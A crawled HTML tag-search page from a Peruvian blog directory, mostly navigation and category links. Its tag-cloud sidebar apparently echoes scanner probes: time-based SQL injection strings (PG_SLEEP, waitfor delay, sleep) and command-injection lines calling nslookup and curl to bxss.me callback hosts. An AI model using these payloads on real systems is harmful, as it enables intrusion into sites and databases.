

--- FILE ---
content_type: text/html
request_url: http://blogsperu.com/tag/sweet%20krissy
body_size: 4790
content:
<!DOCTYPE html>

<html>
<head>
<title>Buscando sweet krissy en Blogs Peru - Comunidad de weblogs del Perú</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta name="Description" content="Blogs Peru, Directorio de bitacoras"/>
<LINK REL="SHORTCUT ICON" HREF="http://www.blogsperu.com/favicon.ico">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BV08VN0RY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BV08VN0RY2');
</script>

<style type="text/css">
<!--
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	border: 1px solid #000000;
}
.menu01 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu02.gif");
}
.menu01texto {
	font-size: 11px;
	padding-left:50px;
	padding-top:4px;
}
.menu01texto a {
	font-family:  Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
.menu01texto a:hover {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}
.menu03 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu03.gif");
}
.menu04 ,.menu04 a{
	font-family: Arial, Helvetica, sans-serif;
	color:#000099;
	background-image:url("/commons/menu04.gif");
}
.menu03texto {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding-left:15px;
}
.menu03body
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	padding: 6px 5px 5px 5px;
}

.menu03comentario
{
color:#999999;
}

.img01
{
	padding: 5px 5px 5px 5px;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}

.menu03body a {
	color:#3464CC;
}
.menu03body a:hover {
	color:#ff0000;
}
.menu03borde {
	border-top: 1px none #cccccc;
	border-right: 1px none #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}

.menu03bordederecha {
	border-top: 1px none #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}
.menu04texto {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
}

.menu04titulo  {
	font-family: tahoma, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color:#gggggg;
}
.menu04titulo a {
font-size: 13px;
color:#0054FF;
}

.menu04autor , .menu04autor a, .menu04autor a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color: #999999;
}
.menu04texto a, .menu04body a:hover {
	color:#3464CC;
}
.menu04barra  {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
	color:#666666;
}
.menu04barra a  {
	color:#666666;
}
.menu04borde {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

hr
{
 color:#CCCCCC;
height:1px;
}


-->
</style>
</head>
<body>
<div id="menu00" style="position:absolute; left:0px; top:0px; width:955px; height:70px; z-index:1; background-image: url(/commons/menu01.jpg); layer-background-image: url(/commons/menu01.jpg); border: 1px none #000000;">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#680105">
    <tr>
      <td width="48%"><img src="/commons/menu01_text.jpg" width="228" height="50"></td>
      <td width="52%" align="right"><form action="/busca.asp" method="post">
          <table width="160"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="60"><input name="tag" type="text" class="txt" id="tag" size="12" /></td>
              <td width="140"><input name=" insert" type="image" class="enviar" value="Buscar" src="/commons/buscar.gif" width="71" height="18"/></td>
            </tr>
          </table>
      </form></td>
    </tr>
  </table>
</div>
<div id="menu01" style="position:absolute; left:0px; top:70px; width:955px; height:24px; z-index:2; class="menu01 class="menu01"">
<div class="menu01texto">
<a href="http://www.blogsperu.com/">Inicio</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/directorio.asp">Directorio</a>     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/suscribirse.asp">Suscribirse</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/lista_interes.asp">Lista de Inter&eacute;s</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="more.asp">M&aacute;s &gt;&gt;</a></div>
</div>
<div id="menu03" style="position:absolute; left:0px; top:94px; width:172px; z-index:3" class="menu03borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Feliz Cumplea&ntilde;os</div></td>
  </tr>
</table>
<div class="menu03body">

[<a href="http://musicales.lamula.pe/">Asterisco</a>]

[<a href="http://www.miraelfuturo.com">evacubanita</a>]

<br>
<a href="/aniversarios.asp?m=1"><strong>Mas..</strong></a>
</div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Canales </div>
    </td>
  </tr>
</table>
  <div class="menu03body">
       		
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=10">Actualidad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=41">Anime Manga</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=2">Arte/Cultura</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=28">Autos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=40">Belleza Modas Fashion</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=22">Blogsperú</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=17">Cine</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=35">Comic/Cartoon</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=37">Defensa del Consumidor</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=21">Deportes</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=16">Economía</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=11">Educación Ciencia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=14">Erotismo, Sexo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=3">Fotologs</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=36">Gastronomia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=27">Historia Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=43">Internacionales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=8">Internet</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=25">Literatura Crítica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=18">Literatura Relatos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=29">Marketing</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=44">Mascotas</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=15">Medicina</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=31">Miscelánea</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=34">Miscelanea Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=19">Música</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=33">Naturaleza/Animales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=6">Negocios Corporativos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=20">Noticias/Tv/Farándula</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=1">Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=39">PodCast</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=13">Política</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=42">Politica Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=38">Recursos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=30">Religión</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=24">Sociedad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=9">Tecnología</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=4">Viajes Turismo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=23">VideoJuegos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=32">Videolog</a><br>
  	          
			<img src="/commons/dot01.gif" align="absmiddle" border=0>
			<a href="/directorio.asp"><strong>M&aacute;s blogs... </strong></a>
  </div>
</div>
<div id="menu03" style="position:absolute; left:783px; top:94px; width:172px; z-index:3" class="menu03bordederecha">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
    <tr>
      <td height="20"><div class="menu03texto"> Publicaciones </div></td>
    </tr>
  </table>
  <div class="menu03body" align="center">
  <p>
   
      <img class="img01" src="/entrevista/i610.jpg"><br>
      No más blogs:<br>
      <a href="/blog.asp?b=610&cat=13">Lacrim&#243;gena</a><br>
	 <span class="menu03comentario">9 Comentario(s)</span><br>
      <br>
      
  <img class="img01" src="/entrevista/i611.jpg"><br>
  El Blog:<br>
  <a href="/blog.asp?b=611&cat=5">Tan s&#243;lo unas burbujas</a><br>
<span class="menu03comentario">630 Comentario(s)</span><br>
  <br>
  
    <img class="img01" src="/entrevista/i609.jpg"><br>
    Entrevista:<br>
   <a href="/blog.asp?b=609&cat=0">Cinencuentro</a><br>
	<span class="menu03comentario">0 Comentario(s)</span><br>
    <br>
    
    <img src="/entrevista/i600.jpg"><br>
    Internacional:<br>
    <a href="/blog.asp?b=600&cat=12">David Kroodzma</a><br>
	<span class="menu03comentario">98664 Comentario(s)</span><br>
    <br>
    
</p>
  </div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
      <tr>
        <td height="20" ><div class="menu03texto">Explora Busca</div></td>
      </tr>
  </table>

<div class="menu03body" align="center">
[<a href="/tag/Google">Google</a>]
[<a href="/tag/Dale Howard">Dale Howard</a>]
[<a href="/tag/CaBi">CaBi</a>]
[<a href="/tag/CaBi(,,) .,))">CaBi(,,) .,))</a>]
[<a href="/tag/WSDE">WSDE</a>]
[<a href="/tag/WSDE,) .,).(,">WSDE,) .,).(,</a>]
[<a href="/tag/1">1</a>]
[<a href="/tag/@@WRls8">@@WRls8</a>]
[<a href="/tag/1&#192;&#167;&#192;&#162;25272522\\ ">1&#192;&#167;&#192;&#162;25272522\\ </a>]
[<a href="/tag/1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR">1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR</a>]
[<a href="/tag/1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</a>]
[<a href="/tag/1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))">1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))">1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))">11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))">11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11) OR 859=(SELECT 859 FROM PG_SLEEP(15))">11) OR 859=(SELECT 859 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11 OR 121=(SELECT 121 FROM PG_SLEEP(15))">11 OR 121=(SELECT 121 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1WdQdInLN)); waitfor delay 0:0:15  ">1WdQdInLN)); waitfor delay 0:0:15  </a>]
[<a href="/tag/17VPVKNTf); waitfor delay 0:0:15  ">17VPVKNTf); waitfor delay 0:0:15  </a>]
[<a href="/tag/1IjO1yhzl; waitfor delay 0:0:15  ">1IjO1yhzl; waitfor delay 0:0:15  </a>]
[<a href="/tag/11 waitfor delay 0:0:15  ">11 waitfor delay 0:0:15  </a>]
[<a href="/tag/11)); waitfor delay 0:0:15  ">11)); waitfor delay 0:0:15  </a>]
[<a href="/tag/11); waitfor delay 0:0:15  ">11); waitfor delay 0:0:15  </a>]
[<a href="/tag/11; waitfor delay 0:0:15  ">11; waitfor delay 0:0:15  </a>]
[<a href="/tag/((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+">((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+</a>]
[<a href="/tag/10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z">10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z</a>]
[<a href="/tag/10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ">10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ</a>]
[<a href="/tag/1*if(now()=sysdate(),sleep(15),0)">1*if(now()=sysdate(),sleep(15),0)</a>]
[<a href="/tag/1 OR 3+2862861=0+0+0+1">1 OR 3+2862861=0+0+0+1</a>]
[<a href="/tag/1 OR 2+2862861=0+0+0+1">1 OR 2+2862861=0+0+0+1</a>]
[<a href="/tag/1*1">1*1</a>]
[<a href="/tag/1rR8VRpxU">1rR8VRpxU</a>]
[<a href="/tag/(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289">(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289</a>]
[<a href="/tag/|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69">|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69</a>]
[<a href="/tag/;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur">;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur</a>]
[<a href="/tag/`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur">`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur</a>]
[<a href="/tag/|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur">|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur</a>]
[<a href="/tag/(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl">(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl</a>]
[<a href="/tag/nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl">nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl</a>]
[<a href="/tag/$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur">$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur</a>]

<br>
<a href="/tag_lista.asp"><strong>M&aacute;s..</strong></a></div>
</div>
<div id="menu03" style="position:absolute; left:171px; top:94px; width:610px; z-index:3" class="menu04borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu04">
    <tr>
      <td height="20" align="center"><div class="menu03texto"> Ver &gt;&gt; <a href="/contenido.asp">Actualizados</a> | <a href="#">M&aacute;s Visitados (500) </a></div></td>
    </tr>
  </table>


<p>&nbsp;</p>
<div class="menu03body">
  <p>%3FNo encuentra lo que busca?
      
      
      <a href="http://youtube.com/results?search_query=sweet-krissy&search=Search">Youtube - Videos de sweet krissy</a><br>
      <a href="http://www.dailymotion.com/relevance/search/sweet-krissy/1">DailyMotion Videos de sweet krissy </a><br>
      <a href="http://www.google.com.pe/custom?domains=blogsperu.com&q=sweet krissy&sa=B%FAsqueda&sitesearch=blogsperu.com&client=pub-0301216312645350&forid=1&ie=ISO-8859-1&oe=ISO-8859-1&cof=GALT%3A%23008000%3BGL%3A1%3BDIV%3A%23336699%3BVLC%3A663399%3BAH%3Acenter%3BBGC%3AFFFFFF%3BLBGC%3A336699%3BALC%3A0000FF%3BLC%3A0000FF%3BT%3A000000%3BGFNT%3A0000FF%3BGIMP%3A0000FF%3BFORID%3A1%3B&hl=es">Presione aqu&iacute; para continuar con la b&uacute;squeda usando google</a><br>
      
      <a href="http://flickr.com/search/?q=sweet+krissy">Fotos de sweet krissy</a></p>
  </p>
  <div class="menu04 menu03texto">
  <center>
  <strong><a href="http://blogsperu.com/tag/sweet-krissy">sweet krissy</a> en blogsperu :</strong>
  </center>
  </div>

  <p>Enl&aacute;zanos incluyendo este c&oacute;digo a tus post en la edici&oacute;n HTML <br>
    Usuarios de Wordpress activar la opci&oacute;n HTML (Edit HTML Source) </p>
  <p>
    <textarea name="codigoenlace" cols="60" id="codigoenlace">Tag: [<a href="http://blogsperu.com/tag/sweet-krissy" >sweet krissy</a>]</textarea>
    <br>

</p>
</div>
 


</div>



</body>
</html>

